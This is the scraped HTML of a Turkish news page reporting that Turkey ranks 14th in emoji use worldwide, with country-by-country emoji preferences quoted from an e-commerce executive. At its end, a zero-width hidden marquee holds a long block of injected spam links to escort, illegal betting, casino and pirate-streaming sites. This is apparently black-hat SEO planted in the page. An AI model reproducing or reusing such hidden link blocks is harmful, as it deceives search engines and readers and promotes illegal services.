href="https://vizyongazetesi.net/kunye">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905558999724" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt="reklam" width="1140" height="140"/></div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div id="ekonomi" class="haberDetay"><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://vizyongazetesi.net">ANASAYFA</a></li><li><a href="https://vizyongazetesi.net/haberler/ekonomi" rel="category tag">EKONOMİ</a></li><strong>Emoji kullanmada 14&#8217;üncü sıradayız</strong><p>429 views kez okundu.</p></ul><h1>Emoji kullanmada 14&#8217;üncü sıradayız</h1><h2><p>2014 yılından beri her 17 Temmuz’da kutlanan Dünya Emoji Günü, Türkiye’de de benimsendi. Birçok firma bu güne özel olarak emojili paylaşımlar yaparken, emoji dilini yılın geri kalanında da kullanan markalar var.</p></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>03 Ekim 2019 - 12:00</time></strong><a href="https://google.com.tr" target="_blank" title="Google News"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/resimyok.jpg" width="790" height="420"/></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=Emoji kullanmada 14&#8217;üncü sıradayız&url=https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html&media=&description=Emoji kullanmada 14&#8217;üncü sıradayız" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://vizyongazetesi.net/emoji-kullanmada-14uncu-siradayiz-h46525.html#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('46525', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','46525')" class="like" title="Beğendim"><span id="konu_begen_46525">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','46525')" class="unlike" title="Beğenmedim"><span id="konu_begenme_46525">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div class="konuiciReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p>TOBB E-ticaret Meclisi Üyesi ve Ticimax E-ticaret Sistemleri Kurucusu Cenk Çiğdemli, e-ticarette firmaların artık emoji diliyle kurulan samimiyetin farkında olduğunu belirterek, “E-posta pazarlamadan sosyal medya paylaşımlarına, uygulama bildirimlerinden ürün tanıtımlarına kadar emoji dili her geçen gün daha çok kabul görüyor” dedi. Araştırmalara göre Türkiye’nin emoji kullanımında dünyada 14. sırada yer aldığını da belirten Çiğdemli, en çok kalp, gülücük, gözünden yaş gelerek gülme ve göz kırpma ifadelerini kullandığımızı söyledi.</p></p><p>En çok hangisi&#8230;</p><p>Çiğdemli, dünyada ve ülkemizde emoji kullanımıyla ilgili, “Fransa ve İtalya romantik ifadeleri daha sık kullanıyor. Türkiye’nin en çok kullandığı emojinin ise klasik gülen yüz emojisi olduğu ortaya çıktı. Daha dini ve ruhani karaktere sahip ülkeler olan Hindistan ve Meksika gibi ülkeler en çok dua eden ifadeyi kullanıyormuş. Kolombiya, Arjantin ve Brezilya’da da en çok müzik notaları emojisi kullanılıyormuş. ABD ve İngiltere’de ise en çok gülmekten ağlayan ifade tercih ediliyormuş. Görüldüğü gibi emoji tercihleri ülkelerin genel eğilimleri ve kültürlere göre değişiyor. Emoji kullanmayı en çok seven ülke Hindistan, Türkiye ise listede 14. sırada yer alıyor” bilgisini verdi.</p><p> </p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak">TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</a></li><li><a href="https://vizyongazetesi.net/turk-savunma-sanayiinin-kalbi-afrikada-atacak-h51587.html" title="Türk savunma sanayiinin kalbi Afrika&#8217;da atacak">Türk savunma sanayiinin kalbi Afrika&#8217;da atacak</a></li><li><a href="https://vizyongazetesi.net/gram-altin-rekor-kirmaya-devam-ediyor-h51584.html" title="Gram altın rekor kırmaya devam ediyor">Gram altın rekor kırmaya devam ediyor</a></li><li><a href="https://vizyongazetesi.net/ingden-turkiyeye-iliskin-enflasyon-buyume-ve-faiz-beklentisi-h51581.html" title="ING&#8217;den Türkiye&#8217;ye ilişkin enflasyon, büyüme ve faiz beklentisi">ING&#8217;den Türkiye&#8217;ye ilişkin enflasyon, büyüme ve faiz beklentisi</a></li><li><a href="https://vizyongazetesi.net/yeni-vergiler-geliyor-h51369.html" title="Yeni vergiler geliyor">Yeni vergiler geliyor</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/emoji-kullanmada-14uncu-siradayiz-h46525.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://vizyongazetesi.net/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='46525' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDoviz"><h3>DÖVİZ <span>KURLARI</span></h3><ul><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/dolar.png" alt="Dolar" width="" height=""/><strong>DOLAR</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/euro.png" alt="Euro" width="" height=""/><strong>EURO</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/sterlin.png" alt="Sterlin" width="" height=""/><strong>İNG. STERLİNİ</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/frang.png" alt="Frang" width="" height=""/><strong>İSV. FRANGI</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/kandol.png" alt="Kanada Doları" width="" height=""/><strong>KAN. DOLARI</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Çeyrek Altın" width="" height=""/><strong>ÇEYREK ALTIN</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Gram Altın" width="" height=""/><strong>GRAM ALTIN</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>ALIŞ</span><span>SATIŞ</span><span>FARK</span></div><div><strong></strong><strong></strong><strong></strong></div></li><li><div><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/doviz/bitcoin.png" alt="Bitcoin" width="" height=""/><strong>BITCOIN</strong><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i></div><div><span>FİYAT</span><span>DEĞİŞİM</span></div><div><strong></strong><strong></strong></div></li></ul></div><div class="temizle"></div><div class="sagReklam sag2r"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDovizcevir"><h3>DÖVİZ <span>ÇEVİRİCİ</span></h3><div class="doviz_cevirici"><ul><li class="giris"><input name="para" id="para" onkeyup="doviz()" type="text" autocomplete="off" placeholder="Miktar Girin"></li><li class="birim"><select id="birim" onkeyup="doviz()" onchange="doviz()"><option selected="selected" value="TL">Türk Lirası</option><option value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option></select></li><li class="birim2"><select id="birim2" onkeyup="doviz()" onchange="doviz()"><option value="TL">Türk Lirası</option><option selected="selected" value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option></select></li><li class="cevir" id="birimleri_ters_cevir"><input name="ters_cevir" id="ters_cevir" onclick="tersdoviz()" type="button" value="Ters Çevir"></li><li class="alisatis"><div><span>Satış</span><input name="satisalis" onclick="doviz()" type="radio" checked="checked"></div><div><span>Alış</span><input name="satisalis" onclick="doviz()" type="radio"></div></li><input name="para2" id="para2" onfocus="blur()" type="text" placeholder="Sonuç"></ul></div></div><script>var doviz_kuru_satis = new Array(
1,,,,,,,,,,);var doviz_kuru_alis = new Array(
1,,,,,,,,,,);function doviz() {var birim = document.getElementById('birim').selectedIndex;var birim2 = document.getElementById('birim2').selectedIndex;var para = document.getElementById('para').value.toString().replace(/,/g,'');if (document.getElementsByName('satisalis')[0].checked == true)
{var cvr = para * ((doviz_kuru_satis[birim])/(doviz_kuru_satis[birim2]))/1;}else {var cvr = para * ((doviz_kuru_alis[birim])/(doviz_kuru_alis[birim2]))/1;}document.getElementById('para').value = numberFormat(para);if (!isNaN(cvr)) {document.getElementById('para2').value = numberFormat(cvr.toFixed(2))+' '+document.getElementById('birim2').options[birim2].value;}};function numberFormat(nStr){nStr += '';x = nStr.split('.');x1 = x[0];x2 = x.length > 1 ? '.' + x[1] : '';var rgx = /(d+)(d{3})/;while (rgx.test(x1))x1 = x1.replace(rgx, '$1' + ',' + '$2');return x1 + x2;};function tersdoviz(){var birim = document.getElementById('birim');var birim2 = document.getElementById('birim2');tur = birim.selectedIndex;tur2 = birim2.selectedIndex;birim.options[tur2].selected = true;birim2.options[tur].selected = true;doviz();};</script></div></div></div></section><div class="temizle"></div><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/flogo.png" title="Emoji kullanmada 14&#8217;üncü sıradayız &laquo; Vizyon Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://vizyongazetesi.net/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><marquee style='position: absolute; width: 0px;'><a href="http://www.istanbulescort.com.tr" title="anadolu yakası eskort">anadolu yakası eskort</a><a href="https://goley90giris.com/" title="Goley90 Yeni Giriş">Goley90 Yeni Giriş</a><a href="https://my.phostegro.com" title="web postegro">web postegro</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://kagithaneescortmanken.xyz/" title="kagithane escort">kagithane escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://usa.edu.pk/" title="jojobet">jojobet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://shivers.store/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://www.credit-conso.org/" title="Matbet">Matbet</a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://mzrh-online.de/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://richworks.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://didatech.com.br/" title="pusulabet">pusulabet</a><a href="https://trescantosplus.es/" title="pusulabet giriş">pusulabet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="https://www.samosasingh.com/" title="casibom">casibom</a><a href="https://polimak.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://trescantosplus.es/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://www.samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://www.vitbargarh.ac.in/" title="jojobet">jojobet</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="pusulabet">pusulabet</a><a href="https://polimak.com/" title="holiganbet">holiganbet</a><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a><a href="https://alijubran.net/" title="pusulabet">pusulabet</a><a href="https://misc.jo/" title="marsbahis">marsbahis</a><a href="https://afham.net/" title="meritking">meritking</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://techswivel.com/" title="artemisbet">artemisbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://khizarfarooq.com/" title="vdcasino">vdcasino</a><a href="https://espacehost.com/" title="grandpashabet">grandpashabet</a><a href="https://espacehost.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://askaffleck.com/" title="sekabet">sekabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://primizemarketing.com.br/" title="vdcasino giriş">vdcasino giriş</a><a href="https://utahgovreport.org/" title="vdcasino">vdcasino</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://zavayaceramica.com/" title="casibom giriş">casibom giriş</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://tr.marsbahis-erisim2026.com/" title="marsbahis">marsbahis</a><a href="https://alijubran.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.apaari.org/" title="casibom ">casibom </a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://danlorenc.cz/" 